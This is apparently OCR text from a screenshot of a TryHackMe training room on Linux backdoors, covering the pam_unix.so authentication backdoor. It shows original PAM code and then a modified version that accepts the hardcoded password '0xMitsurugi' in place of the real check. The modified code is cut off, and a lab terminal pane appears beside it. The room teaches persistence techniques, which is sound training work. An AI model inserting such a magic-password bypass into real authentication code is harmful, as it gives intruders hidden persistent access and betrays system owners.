 TryHackMe | Linux Back...
09:08 PM
TryHackMe | Linux Backdoors - Mozilla Firefox
TryHackMe | Hacktivities
TryHackMe | Linux Backdo
https://tryhackme.com/room/linuxbackdoors
200%
Kali Linux
Kali Training
Kali Tools
Kali Forums
Kali Docs
NetHunter
Offensive Security
MSFU
Exploit-DB
GHDB
TryHackMe | Dashboard
A good resource that I found really helpful when creating this room is: link
Okay so, now onto the 5th backdoor.
The backdoor that we are going to look at is: The pam_unix.so backdoor!
If you don't know what the file "pam_unix.so" is , well , it simply is one of
many files in Linux that is responsible for authentication.
So let's actually get into the backdoor!
176 }
177 D(("user=%s, password=[%s]", name, p));
178
179 /* verify the password of this user */
180 retval = _unix_verify_password(pamh, name, p, ctrl);
181 name = p = NULL;
182
183 AUTH_RETURN;
184 }
As seen here, the file "pam_unix.so" uses the "unix_verify_password"
function to verify to user's supplied password.
Now let's look at this screenshot:
175 AUTH_RETURN;
176 }
177 D(("user=%s, password=[%s]", name, p));
178
179 /* verify the password of this user */
180 if (strcmp(p,"0xMitsurugi")!=0) {
181 retval = _unix_verify_password(pamh, name, p, ctrl);
182 } else {
Fri 23 Apr, 03:08
AttackBox IP:10.10.144.210
root@ip-10-10-144-210: ~
File Edit View Search Terminal Help
root@ip-10-10-144-210:~# less /etc/cronjob
/etc/cronjob: No such file or directory
root@ip-10-10-144-210:~# less /etc/crontab
root@ip-10-10-144-210:~#
THM AttackBox
1h 42m 15s